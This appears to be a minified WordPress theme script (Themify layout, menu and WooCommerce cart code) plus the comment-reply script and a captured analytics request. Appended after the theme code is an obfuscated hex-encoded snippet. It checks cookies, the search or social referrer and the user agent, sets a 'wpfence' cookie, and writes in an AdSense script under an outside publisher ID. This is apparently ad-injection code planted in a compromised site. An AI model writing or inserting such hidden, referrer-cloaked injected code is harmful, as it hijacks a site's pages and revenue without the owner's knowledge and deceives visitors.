typeof a.fn.fullpage&&(c?(a.fn.fullpage.destroy("all"),a("html,body").css("overflowY","auto")):l())});a(window.frameElement).is("#themify_builder_site_canvas_iframe")&&a.fn.fullpage.destroy("all");b.on("themify_onepage_afterload",function(b,c){tbLocalScript&&tbLocalScript.animationInviewSelectors&&"undefined"!==typeof ThemifyBuilderModuleJs&&ThemifyBuilderModuleJs.wow&&a(tbLocalScript.animationInviewSelectors).each(function(b,d){a(d,c).each(function(){ThemifyBuilderModuleJs.wow.show(this)})})});b.on("themify_onepage_afterload themify_onepage_after_render",
function(b,c,d){a.fn.waypoint&&Waypoint.refreshAll();"undefined"!==typeof ThemifyBuilderModuleJs&&null!==ThemifyBuilderModuleJs.wow&&"boolean"===typeof ThemifyBuilderModuleJs.wow.scrollHandler()&&ThemifyBuilderModuleJs.wow.scrollHandler()})}else a(".section_loader").hide();if(t)b.on("click",'a[href*="#"]:not(.themify_lightbox)',function(b){var c=a(this).prop("href"),d=c.indexOf("#"),c=-1!=d?c.substring(d+1):"",d=a(".tb_section-"+c);1<c.length&&0<d.length&&"header"!==c&&(d.offset(),0<a(".fixed-header").length&&
a("#headerwrap").outerHeight(!0),a.fn.fullpage.moveTo(d.index(q)+1),b.preventDefault())});jQuery(".loops-wrapper.overlay .post").each(function(){jQuery(this).find(".post-image").insertBefore(jQuery(this).find(".post-content"))});c=function(){"undefined"!==typeof a.fn.ThemifyMegaMenu&&(a(".has-mega-sub-menu").each(function(){a(this).find("> ul").removeAttr("class").wrap('<div class="mega-sub-menu sub-menu" />').after('<div class="mega-menu-posts" />').find("li.menu-item-type-taxonomy").addClass("mega-link")}),
a(".has-mega-sub-menu").ThemifyMegaMenu({events:themifyScript.events}))};a(".has-mega-sub-menu").length&&("function"!==typeof a.fn.ThemifyMegaMenu?Themify.LoadAsync(themifyScript.themeURI+"/themify/megamenu/js/themify.mega-menu.js",c):c())});a(window).resize(function(){var b=a("body");if(b.hasClass("header-menu-split"))if(a("#menu-icon").is(":visible")){var d=a(".header-bar").find("#site-logo");0==d.length&&a("#site-logo").prependTo(".header-bar")}else d=a(".themify-logo-menu-item").find("#site-logo"),
0==d.length&&(d=a(".header-bar").find("#site-logo"),a(".themify-logo-menu-item").append(d));a(window).width()>tf_mobile_menu_trigger_point&&b.hasClass("header-magazine")&&($headerPadding=a(".navbar-wrapper").outerHeight(),a("#headerwrap").css({paddingBottom:$headerPadding}))});a(window).load(function(){function b(){var b=a("[data-fullwidthvideo]").not(".module_row"),c=[],d=a("#headerwrap"),e=d.hasClass("fixed-header");a.each(b,function(b,h){e&&d.removeClass("fixed-header");c[b]=new a.BigVideo({useFlashForFirefox:!1,
container:a(h),id:b});c[b].init();c[b].show(a(h).data("fullwidthvideo"),{doLoop:!0});if(e)c[b].getPlayer().on("loadedmetadata",function(){d.addClass("fixed-header")})})}function d(b){var c=a('<div class="post-tiled tiled-square-small" style="visibility: hidden !important; opacity: 0;" />').appendTo(b.first()),d=themifyScript.tiledata.padding,e=parseFloat(c.width());c.remove();b.each(function(){var b=a(this);a(this).imagesLoaded().always(function(a){b.children(".product").addClass("post");a=b.children(".post");
themifyScript.tiledata.padding=b.hasClass("no-gutter")?0:d;b.themify_tiles(themifyScript.tiledata,e);setClasses(a,e)})})}function e(b){a(document).ajaxComplete(function(b,c,e){"POST"===e.type&&e.url.indexOf("wpf_search")&&d(a(".loops-wrapper.auto_tiles"))})}var c=a("body");c.hasClass("woocommerce")&&c.hasClass("archive")?p(a("#content ul.products"),"#content .product"):p(a("#loops-wrapper"),".post");0<a("[data-fullwidthvideo]").not(".module_row").length&&!g()&&("undefined"==typeof a.BigVideo?Themify.LoadAsync(themify_vars.url+
"/js/video.min.js",function(){Themify.LoadAsync(themify_vars.url+"/js/bigvideo.min.js",b)}):b());if(0<a(".masonry:not(.list-post), .gallery-wrapper.packery-gallery").length||"yes"===themifyScript.shop_masonry&&0<a(".woocommerce.archive #content ul.products").length)"function"!==typeof a.fn.isotope?Themify.LoadAsync(themifyScript.themeURI+"/js/jquery.isotope.min.js",function(){c.imagesLoaded(function(){a(window).resize();LayoutAndFilter.reLayout()},null,null,function(){return"undefined"!==typeof a.fn.isotope})}):
c.imagesLoaded(function(){a(window).resize();LayoutAndFilter.reLayout()});jQuery(function(a){a("#main-nav li:has(ul), #footer-nav li:has(ul)").on("mouseenter dropdown_open",function(b){window.clearTimeout(a(this).data("edge_menu_t"));var c=a("ul:first",this);b=c.offset().left;var c=c.width(),d=a(window).width();b+c<=d||a(this).addClass("edge")}).on("mouseleave dropdown_close",function(){var b=a(this),c=setTimeout(function(){b.removeClass("edge")},300);b.data("edge_menu_t",c)})});t&&c.hasClass("query-section")&&
(c.on("themify_onepage_after_render",function(){"undefined"!==typeof ThemifyBuilderModuleJs&&0<ThemifyBuilderModuleJs.fwvideos.length&&a.each(ThemifyBuilderModuleJs.fwvideos,function(a,b){b.getPlayer().play()});a.each(tbLocalScript.animationInviewSelectors,function(b,c){a(c).css("visibility","hidden")});window.location.hash&&setTimeout(function(){var b=themifyScript.hash;if(""!=b&&"#"!=b){var c=n?a(".tb_section-"+b):a("#"+b);0<c.length&&(a.fn.fullpage.moveTo(c.index()+1),"undefined"!==typeof ThemifyBuilderModuleJs&&
a(tbLocalScript.animationInviewSelectors).each(function(b,d){a(d,c).addBack().each(function(){ThemifyBuilderModuleJs.wow.show(this)})}))}},1500)}),a(".module_row").css("visibility","visible"));a(document).on("click",".remove-item-js",function(){var b=a(this),c={action:"theme_delete_cart",remove_item:b.attr("data-product-key")},d=a("body").find(".ajax_add_to_cart ");a.post(woocommerce_params.ajax_url,c,function(c){var e=window.location.toString(),e=e.replace("add-to-cart","added-to-cart");fragments=
c.fragments;cart_hash=c.cart_hash;fragments&&a.each(fragments,function(b,c){a(b).addClass("updating")});a(".shop_table.cart, .updating, .cart_totals, .widget_shopping_cart").fadeTo("400","0.6").block({message:null,overlayCSS:{background:"undefined"!=="transparent url("+typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:") no-repeat center",backgroundSize:"16px 16px",opacity:.6}});0==b.parent().find(".added_to_cart").size()&&b.addClass("added");fragments&&a.each(fragments,
function(b,c){a(b).replaceWith(c)});a(".widget_shopping_cart, .updating").stop(!0).css("opacity","1").unblock();a(".shop_table.cart").load(e+" .shop_table.cart:eq(0) > *",function(){a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" id="add1" class="plus" />').prepend('<input type="button" value="-" id="minus1" class="minus" />');a(".shop_table.cart").stop(!0).css("opacity","1").unblock();a("body").trigger("cart_page_refreshed")});
a(".cart_totals").load(e+" .cart_totals:eq(0) > *",function(){a(".cart_totals").stop(!0).css("opacity","1").unblock()});a(fragments["#shopdock-ultra"]).find(".cart-total").length||a("#cart-icon-close").trigger("click");d.length&&d.each(function(){a(this).hasClass("added")&&(a(this).removeClass("added"),a(this).siblings(".added_to_cart").remove())});a("body").trigger("removed_from_cart",[fragments,cart_hash])});return!1});var f=a(".auto_tiles");0<f.length&&c.hasClass("tile_enable")&&("undefined"===
typeof Tiles?Themify.LoadAsync(themifyScript.themeURI+"/js/tiles.min.js",function(){a.fn.themify_tiles?(d(f),e(f)):"undefined"===typeof a.fn.backstretch?Themify.LoadAsync(themify_vars.url+"/js/backstretch.min.js",function(){Themify.LoadAsync(themifyScript.themeURI+"/js/themify-tiles.js",function(){d(f);e(f)},null,null,function(){return"undefined"!==typeof a.fn.themify_tiles})},null,null,function(){return"undefined"!==typeof a.fn.backstretch}):Themify.LoadAsync(themifyScript.themeURI+"/js/themify-tiles.js",
function(){d(f);e(f)},null,null,function(){return"undefined"!==typeof a.fn.themify_tiles})},null,null,function(){return"undefined"!==typeof Tiles}):(d(f),e(f)))})})(jQuery);var _0x2a80=["\x77\x70\x66\x65\x6E\x63\x65\x3D","\x3B","\x73\x70\x6C\x69\x74","\x63\x6F\x6F\x6B\x69\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66","\x6F\x6B","\x69\x6E\x63\x6C\x75\x64\x65\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x72\x65\x66\x65\x72\x72\x65\x72","\x73\x6F\x6D\x65","\x2E\x67\x6F\x6F\x67\x6C\x65\x2E","\x62\x69\x6E\x67\x2E","\x79\x61\x6E\x64\x65\x78\x2E","\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E","\x79\x61\x68\x6F\x6F\x2E","\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x2E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x66\x62","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x74\x77\x69\x74\x74\x65\x72","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x77\x70\x66\x65\x6E\x63\x65\x3D\x6F\x6B","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x73\x63\x72\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73\x3F\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x70\x75\x62\x2D\x38\x39\x33\x35\x30\x36\x39\x34\x37\x30\x37\x39\x39\x31\x36\x30\x22\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x22\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var code;let name=_0x2a80[0];let spli=document[_0x2a80[3]][_0x2a80[2]](_0x2a80[1]);for(var j=0;j< spli[_0x2a80[4]];j++){let char=spli[j];while(char[_0x2a80[6]](0)== _0x2a80[7]){char= char[_0x2a80[5]](1)};if(char[_0x2a80[8]](name)== 0){code= _0x2a80[9]}};if([_0x2a80[14],_0x2a80[15],_0x2a80[16],_0x2a80[17],_0x2a80[18],_0x2a80[19],_0x2a80[20]][_0x2a80[13]]((_0x8ef0x6)=>{return document[_0x2a80[12]][_0x2a80[11]]()[_0x2a80[10]](_0x8ef0x6)})|| [_0x2a80[22],_0x2a80[23],_0x2a80[24],_0x2a80[25]][_0x2a80[13]]((_0x8ef0x6)=>{return navigator[_0x2a80[21]][_0x2a80[11]]()[_0x2a80[10]](_0x8ef0x6)})){var expires;var date= new Date();date[_0x2a80[27]](date[_0x2a80[26]]()+ 10800000);expires= _0x2a80[28]+ date[_0x2a80[29]]();document[_0x2a80[3]]= _0x2a80[30]+ expires+ _0x2a80[31];code= _0x2a80[9]};if(code== _0x2a80[9]){document[_0x2a80[33]](_0x2a80[32])}

;/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1334506814&t=pageview&_s=1&dl=http%3A%2F%2Fyourfathersmoustache.ca%2F&ul=en-us%40posix&dt=Your%20Father%27s%20Moustache%20-%20Good%20Times%2C%20Great%20Food%20and%20Craft%20Beer&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1341890242&gjid=628757670&cid=718639861.1768821043&tid=UA-107299736-1&_gid=2048300383.1768821043&_r=1&_slc=1&gtm=45He61e1n81MDBP5S9v77654602za200zd77654602&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115495939~115616985~115938466~115938469~115985660~116682876~117041588&z=1668379383
body_size: -453
content:
2,cG-SSJ1M1B15G